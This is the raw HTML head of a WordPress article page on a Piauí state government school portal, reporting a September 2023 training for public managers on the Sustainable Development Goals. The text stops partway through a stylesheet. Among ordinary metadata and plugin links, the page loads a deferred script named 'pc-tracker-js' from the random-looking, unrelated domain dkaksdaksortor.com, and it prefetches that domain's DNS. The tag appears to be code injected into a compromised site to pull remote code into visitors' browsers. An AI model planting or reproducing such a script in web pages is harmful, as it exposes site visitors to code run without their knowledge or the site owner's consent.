

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/
body_size: 20346
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://escoladegoverno.pi.gov.br/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável - Escola de Governo | Novo Portal da Escola de Governo</title>
	<link rel="canonical" href="https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável - Escola de Governo | Novo Portal da Escola de Governo" />
	<meta property="og:description" content="A Secretaria da Administração (Sead), por meio da Escola de Governo (Egepi), em parceria com a a Secretaria de Estado do Planejamento (Seplan), encerrou, nesta sexta-feira (22), na Escola do Legislativo Municipal Vereador Firmino Filho, o III Ciclo de Desenvolvimento de Gestores &#8211; “Objetivos do Desenvolvimento Sustentável e a Construção de Políticas Públicas no Estado do Piauí”, que busca trazer um novo impulso à eficiência, transparência e à integração dos Objetivos de Desenvolvimento Sustentável (ODS) na administração pública. O evento teve início nessa quinta (21). A capacitação tem como objetivo atualizar e ampliar os conhecimentos dos servidores que desempenham função de gestão, promovendo maior eficiência, transparência, agilidade, melhorias contínuas e gestão dos riscos. Teve como um dos destaques a abordagem da Agenda 2030 e dos Objetivos de Desenvolvimento Sustentável, que se tornaram um pilar fundamental para a construção de políticas públicas e projetos em diversas áreas. De acordo com a Coordenadora de aperfeiçoamento da alta gestão da Egepi, Caterine Elaine, o evento é um projeto da Escola de Governo com o objetivo de promover formações que contribuam com a prática dos gestores, ampliando seus conhecimentos, trazendo discussões atualizadas de Gestão pública. “Nessa atividade trouxemos a temática com foco no alinhamento da Agenda 2030 com o Planejamento das políticas públicas do estado do Piauí, conhecer os ODS e se alinhar com a Agenda 2030 é fundamental para os gestores por ser um compromisso global. Alinhar políticas públicas com as ODS demonstra o compromisso do Governo em contribuir para metas globais”, acrescentou a coordenadora. O III Ciclo de Desenvolvimento de Gestores estimula discussões práticas e estratégias para superar os desafios de integrar os ODS no cotidiano da gestão pública fazendo com que os servidores estejam mais preparados para promover melhorias contínuas, aprimorar a gestão de riscos e atingir os objetivos de maneira transparente e ágil." />
	<meta property="og:url" content="https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/" />
	<meta property="og:site_name" content="Escola de Governo | Novo Portal da Escola de Governo" />
	<meta property="article:published_time" content="2023-09-22T19:59:29+00:00" />
	<meta property="article:modified_time" content="2023-09-22T21:31:07+00:00" />
	<meta property="og:image" content="https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cecília Marques" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Cecília Marques" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#article","isPartOf":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/"},"author":{"name":"Cecília Marques","@id":"https://escoladegoverno.pi.gov.br/#/schema/person/080c9405dac0a1d88e6aac6a7ff99d73"},"headline":"III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável","datePublished":"2023-09-22T19:59:29+00:00","dateModified":"2023-09-22T21:31:07+00:00","mainEntityOfPage":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/"},"wordCount":354,"publisher":{"@id":"https://escoladegoverno.pi.gov.br/#organization"},"image":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#primaryimage"},"thumbnailUrl":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg","keywords":["Capacitação","Ciclo de Gestores","Egepi","Sead"],"articleSection":["Capacitações","Egepi"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/","url":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/","name":"III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável - Escola de Governo | Novo Portal da Escola de Governo","isPartOf":{"@id":"https://escoladegoverno.pi.gov.br/#website"},"primaryImageOfPage":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#primaryimage"},"image":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#primaryimage"},"thumbnailUrl":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg","datePublished":"2023-09-22T19:59:29+00:00","dateModified":"2023-09-22T21:31:07+00:00","breadcrumb":{"@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#primaryimage","url":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg","contentUrl":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/3C0FB1C9-03FF-4B8A-8C3F-B26D009279E9.jpeg","width":1200,"height":1600},{"@type":"BreadcrumbList","@id":"https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://escoladegoverno.pi.gov.br/"},{"@type":"ListItem","position":2,"name":"III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável"}]},{"@type":"WebSite","@id":"https://escoladegoverno.pi.gov.br/#website","url":"https://escoladegoverno.pi.gov.br/","name":"Escola de Governo | Novo Portal da Escola de Governo","description":"Atuando na formação e aperfeiçoamento de servidores públicos","publisher":{"@id":"https://escoladegoverno.pi.gov.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escoladegoverno.pi.gov.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://escoladegoverno.pi.gov.br/#organization","name":"Escola de Governo | Novo Portal da Escola de Governo","url":"https://escoladegoverno.pi.gov.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://escoladegoverno.pi.gov.br/#/schema/logo/image/","url":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53.png","contentUrl":"https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/09/cropped-Group-53.png","width":512,"height":512,"caption":"Escola de Governo | Novo Portal da Escola de Governo"},"image":{"@id":"https://escoladegoverno.pi.gov.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escoladegoverno.pi.gov.br/#/schema/person/080c9405dac0a1d88e6aac6a7ff99d73","name":"Cecília Marques","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://escoladegoverno.pi.gov.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/078334bf17ce389a70585d79968e6bb14082056d3db1bcbab73915a9a2c11ccb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/078334bf17ce389a70585d79968e6bb14082056d3db1bcbab73915a9a2c11ccb?s=96&d=mm&r=g","caption":"Cecília Marques"},"url":"https://escoladegoverno.pi.gov.br/author/ceciliaamarquessilva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Escola de Governo | Novo Portal da Escola de Governo &raquo;" href="https://escoladegoverno.pi.gov.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Escola de Governo | Novo Portal da Escola de Governo &raquo;" href="https://escoladegoverno.pi.gov.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Escola de Governo | Novo Portal da Escola de Governo &raquo; III Ciclo de Desenvolvimento de Gestores promove atualização e compromisso com os objetivos de desenvolvimento sustentável" href="https://escoladegoverno.pi.gov.br/iii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escoladegoverno.pi.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescoladegoverno.pi.gov.br%2Fiii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escoladegoverno.pi.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescoladegoverno.pi.gov.br%2Fiii-ciclo-de-desenvolvimento-de-gestores-promove-atualizacao-e-compromisso-com-os-objetivos-de-desenvolvimento-sustentavel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://escoladegoverno.pi.gov.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-5.css?ver=1769775530' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-6.css?ver=1769775531' media='all' />
<link rel='stylesheet' id='elementor-post-188-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-188.css?ver=1769775531' media='all' />
<link rel='stylesheet' id='elementor-post-609-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/css/post-609.css?ver=1769775665' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://escoladegoverno.pi.gov.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://escoladegoverno.pi.gov.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://escoladegoverno.pi.gov.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743078133' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://escoladegoverno.pi.gov.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743078145' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://escoladegoverno.pi.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://escoladegoverno.pi.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://escoladegoverno.pi.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://dkaksdaksortor.com/fjtf?ts=1769796687" id="pc-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://escoladegoverno.pi.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escoladegoverno.pi.gov.br/wp-json/wp/v2/posts/740" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escoladegoverno.pi.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://escoladegoverno.pi.gov.br/?p=740' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
